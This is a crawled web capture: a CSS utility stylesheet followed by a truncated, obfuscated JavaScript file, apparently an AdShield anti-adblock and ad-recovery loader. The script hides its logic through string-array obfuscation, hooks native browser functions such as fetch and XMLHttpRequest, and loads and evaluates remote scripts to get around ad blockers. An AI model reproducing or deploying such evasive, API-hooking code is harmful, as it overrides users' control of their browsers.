.width_height300{width:300px!important;height:300px!important}

/*-------------------------------------------------------------------
                                MARGIN
--------------------------------------------------------------------*/
.mt0{margin-top:0!important}
.mt5{margin-top:5px}
.mt7{margin-top:7px}
.mt8{margin-top:8px}
.mt9{margin-top:9px}
.mt10{margin-top:10px}
.mt15{margin-top:15px}
.mt20{margin-top:20px}
.mt25{margin-top:25px}
.mt30{margin-top:30px}
.mt35{margin-top:35px}
.mt40{margin-top:40px}
.mt45{margin-top:45px}
.mt50{margin-top:50px}
.mt55{margin-top:55px}
.mt60{margin-top:60px}
.mt65{margin-top:65px}
.mt70{margin-top:70px}
.mt75{margin-top:75px}
.mt77{margin-top:77px}
.mt80{margin-top:80px}
.mt85{margin-top:85px}
.mt90{margin-top:90px}
.mt95{margin-top:95px}
.mt100{margin-top:100px}
.mt120{margin-top:120px}
.mt150{margin-top:150px}
.mr09{margin-right:9px}
.mr10{margin-right:10px}
.mr11{margin-right:11px}
.mr13{margin-right:13px}
.mr15{margin-right:15px}
.mr20{margin-right:20px}
.mr25{margin-right:25px}
.mr30{margin-right:30px}
.mr35{margin-right:35px}
.mr40{margin-right:40px}
.mr45{margin-right:45px}
.mr50{margin-right:50px}
.mr55{margin-right:55px}
.mr60{margin-right:60px}
.mr65{margin-right:65px}
.mr70{margin-right:70px}
.mr75{margin-right:75px}
.mr80{margin-right:80px}
.mr85{margin-right:85px}
.mr90{margin-right:90px}
.mr95{margin-right:95px}
.mr100{margin-right:100px}
.mb5{margin-bottom:5px}
.mb10{margin-bottom:10px}
.mb11{margin-bottom:11px}
.mb15{margin-bottom:15px}
.mb20{margin-bottom:20px}
.mb25{margin-bottom:25px}
.mb30{margin-bottom:30px}
.mb31{margin-bottom:31px}
.mb32{margin-bottom:32px}
.mb33{margin-bottom:33px}
.mb34{margin-bottom:34px}
.mb35{margin-bottom:35px}
.mb36{margin-bottom:36px}
.mb37{margin-bottom:37px}
.mb38{margin-bottom:38px}
.mb39{margin-bottom:39px}
.mb40{margin-bottom:40px}
.mb41{margin-bottom:41px}
.mb42{margin-bottom:42px}
.mb43{margin-bottom:43px}
.mb44{margin-bottom:44px}
.mb45{margin-bottom:45px}
.mb50{margin-bottom:50px}
.ml10{margin-left:10px}
.ml20{margin-left:20px}
.ml25{margin-left:25px}
.ml30{margin-left:30px}
.ml35{margin-left:35px}
.ml40{margin-left:40px}
.ml50{margin-left:50px}
.ml55{margin-left:55px}
.ml60{margin-left:60px}

/*-------------------------------------------------------------------
                                PADDING
--------------------------------------------------------------------*/
.pt10{padding-top:10px}
.pt14{padding-top:14px}
.pt15{padding-top:15px}
.pt17{padding-top:17px}
.pt20{padding-top:20px}
.pt25{padding-top:25px}
.pt30{padding-top:30px}
.pt35{padding-top:35px}
.pt40{padding-top:40px}
.pt50{padding-top:50px}
.pt55{padding-top:55px}
.pr10{padding-right:10px}
.pr15{padding-right:15px}
.pr20{padding-right:20px}
.pr25{padding-right:25px}
.pr30{padding-right:30px}
.pr35{padding-right:35px}
.pr40{padding-right:40px}
.pr45{padding-right:45px}
.pr50{padding-right:50px}
.pr55{padding-right:55px}
.pr60{padding-right:60px}
.pr65{padding-right:65px}
.pr70{padding-right:70px}
.pr75{padding-right:75px}
.pr80{padding-right:80px}
.pb10{padding-bottom:10px}
.pb15{padding-bottom:15px}
.pb20{padding-bottom:20px}
.pb25{padding-bottom:25px}
.pb30{padding-bottom:30px}
.pb31{padding-bottom:31px}
.pb32{padding-bottom:32px}
.pb33{padding-bottom:33px}
.pb34{padding-bottom:34px}
.pb35{padding-bottom:35px}
.pb36{padding-bottom:36px}
.pb37{padding-bottom:37px}
.pb38{padding-bottom:38px}
.pb39{padding-bottom:39px}
.pb40{padding-bottom:40px}
.pb41{padding-bottom:41px}
.pb42{padding-bottom:42px}
.pb43{padding-bottom:43px}
.pb44{padding-bottom:44px}
.pb45{padding-bottom:45px}
.pb50{padding-bottom:50px}
.pl10{padding-left:10px}
.pl15{padding-left:15px}
.pl20{padding-left:20px}
.pl25{padding-left:25px}
.pl30{padding-left:30px}
.pl35{padding-left:35px}
.pl40{padding-left:40px}
.pl45{padding-left:45px}
.pl50{padding-left:50px}
.pl55{padding-left:55px}
.pl60{padding-left:60px}
.pl65{padding-left:65px}
.pl70{padding-left:70px}
.pl75{padding-left:75px}
.pl80{padding-left:80px}
.pdtb10{padding:10px 0}
.pdtb20{padding:20px 0}
.pdtb30{padding:30px 0}
.pdtb35{padding:35px 0}
.pdlr5{padding:0px 5px}
.pdlr10{padding:0px 10px}

/*-------------------------------------------------------------------
                                TEXT
--------------------------------------------------------------------*/
.tex_center{text-align:center}
.tex_s12{font-size:12px}
.tex_c666{color:#666}
.tex_cfff{color:#fff}
.font-weight-bold{font-weight:bold}
.tex_14_l21{width:100%;font-size:14px;line-height:21px;overflow:hidden;height:19px;}
.tex_14_l21_two{font-size:14px;line-height:21px;overflow:hidden;height:40px}
.tex_14_l21_three{font-size:14px;line-height:21px;overflow:hidden;height:65px}
.tex_14_l21_four{font-size:14px;line-height:21px;overflow:hidden;max-height:82px}
.tex_16_l22_two{font-size:16px;line-height:22px;overflow:hidden;height:43px}
.tex_16b_l22_two{font-size:16px;font-weight:600;line-height:22px;overflow:hidden;height:43px}
.tex_16_l22_three{font-size:16px;line-height:22px;overflow:hidden;height:65px}
.tex_16_l22_four{font-size:16px;line-height:21px;overflow:hidden;max-height:84px}
.tex_16b_l22_four{font-size:16px;font-weight:600;line-height:22px;overflow:hidden;height:86px}
.tex_17b{width:100%;font-size:17px;font-weight:600;overflow:hidden;height:25px}
.tex_17b_l20_two{font-size:17px;font-weight:600;line-height:20px;overflow:hidden;max-height:44px}
.tex_17b_l25_two{font-size:17px;font-weight:600;line-height:25px;overflow:hidden;height:55px}
.tex_17_l24_three{font-size:17px;line-height:24px;overflow:hidden;height:75px}
.tex_18_l23_two{font-size:18px;line-height:23px;overflow:hidden;height:44px}
.tex_18b_l23_two{font-size:18px;font-weight:600;line-height:22px;overflow:hidden;height:44px}
.tex_18_l23_three{font-size:18px;line-height:23px;overflow:hidden;height:67px}
.tex_18b_l23_four{font-size:18px;font-weight:600;line-height:23px;overflow:hidden;height:90px}
.tex_20b_l27_two{font-size:20px;font-weight:600;line-height:27px;overflow:hidden;height:55px}
.tex_23b_l29_three{font-size:23px;line-height:29px;font-weight:600;overflow:hidden;height:87px}
.tex_27b_l36_two{font-size:27px;font-weight:600;line-height:36px;overflow:hidden;max-height:75px}
.tex_28b_l35_two{font-size:28px;font-weight:600;line-height:35px;overflow:hidden;height:70px}
@media screen and (-webkit-min-device-pixel-ratio:0){
    .tex_14_l21{width:100%;font-size:14px;overflow:hidden;display:inline-block;white-space:nowrap;text-overflow:ellipsis}
    .tex_14_l21_two{font-size:14px;line-height:21px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;-ms-line-clamp:2;line-clamp:2;text-overflow:ellipsis}    
    .tex_14_l21_three{font-size:14px;line-height:21px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:3;-ms-line-clamp:3;line-clamp:3;text-overflow:ellipsis}    
    .tex_14_l21_four{font-size:14px;line-height:21px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:4;-ms-line-clamp:4;line-clamp:4;text-overflow:ellipsis}    
    .tex_16b{width:100%;font-size:16px;font-weight:600;overflow:hidden;display:inline-block;white-space:nowrap;text-overflow:ellipsis}    
    .tex_16_l22_two{font-size:16px;line-height:22px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;-ms-line-clamp:2;line-clamp:2;text-overflow:ellipsis}
    .tex_16b_l22_two{font-size:16px;font-weight:600;line-height:22px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;-ms-line-clamp:2;line-clamp:2;text-overflow:ellipsis}
    .tex_16_l22_three{font-size:16px;line-height:22px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:3;-ms-line-clamp:3;line-clamp:3;text-overflow:ellipsis}    
    .tex_16_l22_four{font-size:16px;line-height:21px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:4;-ms-line-clamp:4;line-clamp:4;text-overflow:ellipsis}    
    .tex_16b_l22_four{font-size:16px;font-weight:600;line-height:22px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:4;-ms-line-clamp:4;line-clamp:4;text-overflow:ellipsis}
    .tex_17b{width:100%;font-size:17px;font-weight:600;overflow:hidden;display:inline-block;white-space:nowrap;text-overflow:ellipsis}
    .tex_17b_l20_two{font-size:17px;font-weight:600;line-height:20px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;-ms-line-clamp:2;line-clamp:2;text-overflow:ellipsis}
    .tex_17b_l25_two{font-size:17px;font-weight:600;line-height:25px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;-ms-line-clamp:2;line-clamp:2;text-overflow:ellipsis}
    .tex_17_l24_three{font-size:17px;line-height:24px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:3;-ms-line-clamp:3;line-clamp:3;text-overflow:ellipsis}
    .tex_18b{width:100%;font-size:18px;font-weight:600;overflow:hidden;display:inline-block;white-space:nowrap;text-overflow:ellipsis}    
    .tex_18_l23_two{font-size:18px;line-height:23px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;-ms-line-clamp:2;line-clamp:2;text-overflow:ellipsis}
    .tex_18b_l23_two{font-size:18px;font-weight:600;line-height:23px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;-ms-line-clamp:2;line-clamp:2;text-overflow:ellipsis}
    .tex_18_l23_three{font-size:18px;line-height:23px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:3;-ms-line-clamp:3;line-clamp:3;text-overflow:ellipsis}    
    .tex_20b_l27_two{font-size:20px;line-height:27px;font-weight:600;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;-ms-line-clamp:2;line-clamp:2;text-overflow:ellipsis}
    .tex_18b_l23_four{font-size:18px;font-weight:600;line-height:23px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:4;-ms-line-clamp:4;line-clamp:4;text-overflow:ellipsis}
    .tex_27b_l36_two{font-size:27px;font-weight:600;line-height:36px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;-ms-line-clamp:2;line-clamp:2;text-overflow:ellipsis}
    .tex_28b_l35_two{font-size:28px;font-weight:600;line-height:35px;overflow:hidden;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;-ms-line-clamp:2;line-clamp:2;text-overflow:ellipsis}
}





--- FILE ---
content_type: text/javascript
request_url: https://07c225f3.online/loader.min.js
body_size: 27762
content:
// 
!function(){function a0v(e,t){const n=a0O();return(a0v=function(e,t){return n[e-=148]})(e,t)}function a0O(){const e=["10QoEOaX","Element_setAttribute","getItem","edgios","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","d2VneWpwenV4MzhxMmE5dm1pZm90","setAttributeNS","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","scrollWidth","can't access user-agent","contentWindow","defineProperty","last_bfa_at","cmVzZXJ2ZWQxSW5wdXQ=","Array","cmVzZXJ2ZWQy","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","number","cssText","isBrave","tel:","wp-data","https://report.error-report.com/modal?","toString","sdkVersion","abs","onLine","6789900CHQsyB","Date.now is not a function","Failed to load script: ","forEach","source","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","entries","hostage","X-Crc32","body","replaceSync","removeProperty","intersectionRect","reserved2Output","CSSStyleDeclaration","searchParams","v7.5.146","max","finally","innerWidth","FontFace","Element_innerHTML","btoa","name","N3k6eDIxOF1VI05DfW5XYU1Te0w=","rtt","script","contentDocument","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","&host=","/resources/","getWindowId","document.querySelectorAll","version=","replace","reload","data","ddg/","cmd","URLSearchParams","})()","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","string","__tcfapi","Object","decodeURIComponent","split","opt/","c3ZtbQ==","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","DocumentFragment","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Node_appendChild","findLastIndex","c204ZmtocndhOTR5MGV1cGoybnEx","initial","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","insertAdjacentElement","naver","encodedBodySize","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Version/","scrollX,Y","readyState","alert","OWptYW53eXF4MHM1NHp1dG82aA==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","tagName","data:","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","eventId=","overflow","aXJycg==","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","version","wrong contentWindow","<html></html>","removeItem","onreadystatechange","document","length","then","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","AdShield API cmd.push result","closest","prototype",", source length: ","clearTimeout","set","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","document.classList.remove not work","sentrySampleRatio","aXRoYw==","reduce","resources-v2://","write","nextSibling","tcloaded","close-error-report","get-computed-style","Map","evaluate","Event","application/javascript","base64 failed","localStorage","performance","https://html-load.com","History","error","alt","exec","charCodeAt","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","fromEntries","Failed to load website due to adblock: ","data-resource","337080QLaOHi","hidden","eval","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","true","domain switched","Element","ZWhvcg==","createObjectURL","match","sendBeacon","stopImmediatePropagation","PerformanceEntry","Clean.io Inc.","hasAttribute","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","dmtkcw==","brave","div#contents","response","toPrimitive","HTMLMetaElement","title","copyScriptElement","height","intersectionRatio","Function","setIsTcfNeeded","startsWith","UserAgent","display","query","origin","wrong googletag.pubads()","boundingClientRect","getOwnPropertyDescriptor","setHTMLUnsafe","error on googletag.pubads()",", StatusCode: [","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","__sa_","inventory_name","PerformanceResourceTiming","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","pubkey","ping","@@toPrimitive must return a primitive value.","encodeURIComponent","safari","Date","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","cmVzZXJ2ZWQySW5wdXQ=","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","728","hash","document.getElementsByTagName","stringify","], X-Crc32: ","[data-uri]","getAttribute","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","endpoint","consents","close","aW5wdXQ=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","shift","cachedResultIsInAdIframe","dispatchEvent","Firefox/","headers","Window_decodeURIComponent","token=","type","frameElement","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","frames","endsWith","replaceScriptElementAsync","TkduRThhX3kuRmpZTz00dzNdcDc=","fetchScript error(script malformed), url: ","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","edg/","/resources/v2/","get","elementFromPoint","blob:",'{"apply-ratio":1,"',"collect","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","keys","setImmediate","isSamsungBrowser","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","concat","AdShield API cmd.push","add","content","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","statusText","language","search","loading","opera","script not executed(inline)","requestIdleCallback","AS-ENCODED-VAL","CSSStyleDeclaration.set/get/removeProperty","Node","bmxvYw==","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","Date.now","/script/","Number","&error=","num","Loader aborted: ","pathname","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","promise tainted","action","parseInt","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","from","adshield-api","removeChild","data-query","&request_id=","srcset","className","append","Document","Script","as_window_id","(E2) Invalid protect url: ","isArray","dataset","querySelector","fromCharCode","host","Failed to fetch script: ","indexOf","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","b3V0cHV0","getPropertyValue","signalStatus","NmFreWhvcjgwbTM3c2xmdzF2eHA=","samsungbrowser","yahoo-mail-v1","fGAJJ1JxajZDTldIXUk4c3g3dTNm","useragent","now","getBoundingClientRect","configIndex","div","server","AdShield API cmd","responseText","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","as_modal_loaded","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","ar-v1","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","api","data-src","elem","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","attributionSrc","CSSStyleSheet","HTMLVideoElement","revokeObjectURL","data-sdk","), url: ","reject","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","cadmus script blocked","getComputedStyle","duration","load","warn","IntersectionObserverEntry","HTMLSourceElement","Y29rcQ==","currentScript","fXFCPHpgUFpbWUg6MHNqdmFPcA==","left","_as_req",", cfRay: ","protocol","HTMLMediaElement","MessageEvent","test","#as_domain","Window_fetch","document.querySelector","HTMLLinkElement","XMLHttpRequest","tag","scrollX","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","adshieldAvgRTT","documentElement","getGPPData","loader-check",".js","&is_brave=","Failed to decode protect-url: url is empty","XMLHttpRequest.onreadystatechange","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","delete","HTMLImageElement","document.classList.contains","url","join","input","cmVzZXJ2ZWQyT3V0cHV0","&title=","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","textContent","android","responseXML","tri","153XUHaVg","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","14GxwMDW","xhr.onreadystatechange not set","Math","stopPropagation","child-0","chrome","target","URL","idx","purpose","JSON","ariaLabel","String","img","isInAdIframe","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","alphaStr","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","output","status code: ","iterator","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Url","undefined","6502748fqOrre","adshieldMaxRTT","check","width not set properly","poster","__tcfapi not found within timeout","getElementsByTagName","document - link element","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","postMessage","src","insertAdjacentHTML","ghi","edge","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","picrew.me","bnh6bg==","innerHeight","confirm","googletag","debug","referrer","originalUrl","try-catch","querySelectorAll","Zm1qeA==","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","scribd.com","innerHTML","javascript:","responseType","_isTcfNeeded","document.hidden","includes","HTMLElement","setTimeout",", Script-Crc32: ","setAttribute","adshield","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","__gpp not found within timeout","width not removed","script not executed(blob)","a3luYg==","HTMLScriptElement",", body: ","def","classList","Invalid reserved state: ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","[native code]","inventories_key","crios","char must be length 1","floor","script:","outerHTML","Yml4cXJod245emptNTRvMTJmZTBz","find","parseFromString","element-tagName","cache_is_blocking_ads","dXl5aw==","Node_insertBefore","Invalid protect url prefix: ","httpEquiv","string-api","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Response","_as_res","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","race","removeAttribute","unknown","test/view/passed","Date.now is not a number","promise","/view","nthChildOf","prod","gecko/","error on contentWindow","Range","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","HTMLStyleElement","HTMLFormElement","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","pagehide","worldhistory.org","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","style","player","tcString","atob","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","addModule","ybar","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","combo","childElementCount","script malformed. source length: ","matches","insertAfter","trim","eventStatus","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Cf-Ray","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","_fa_","sping","status","childNodes","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","tags","isInIframe","reserved1Input","width","none","Blob","fetchScript error(status: ","message","trident","sectionChange","Chrome/","fxios/","isGecko","insertRule","setProperty","ing","object","https:","element-attributes","HTMLIFrameElement","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","profile","http:","scrollY","&domain=","parentElement","bottom","resources://","Worker","findIndex","math-random","reserved1Output","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","about:","NodeList","createContextualFragment","loader","userAgent","pubads","MessagePort","top","as_domain","getDeviceInfo","isSleipnir","navigator","opr","as-extra","Element_getAttribute","reserved1","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","hostname","innerText","focus/","jkl","EventTarget","random","async","TopLevelCss","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","scrollHeight","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","mailto:",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"property","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","http","catch","utf-8","value","fetchLater","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","decodeURI","em5iZw==","__gpp","calculatorsoup.com","RegExp","document.getElementById","recovery","Forcepoint","isInRootIframe","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","DOMTokenList","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","as_loader_version","json.parse","charset","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","CrOS","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","967151fjQnKn","eventName","as-revalidator","SharedStorageWorklet","listenerId","window","rel","Navigator","ZGdnbg==","Css","attributes","keyval","&url=","right","responseURL","http://","reserved2Input","DOMParser","min","all","Integrity check failed: ","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","test/v1ew/failed","reserved2","baseURI","getAttributeNames","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","papi","document.head.appendChild, removeChild, childNodes","flatMap","srcdoc","requestAnimationFrame","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==",'{"type": "tag", "marshalled": "<html></html>"}',"Invalid protect url: ","resource","728px","Headers","as_","json","location","Promise","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","isFirefox","open","matchAll","port","https://cadmus.script.ac","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return 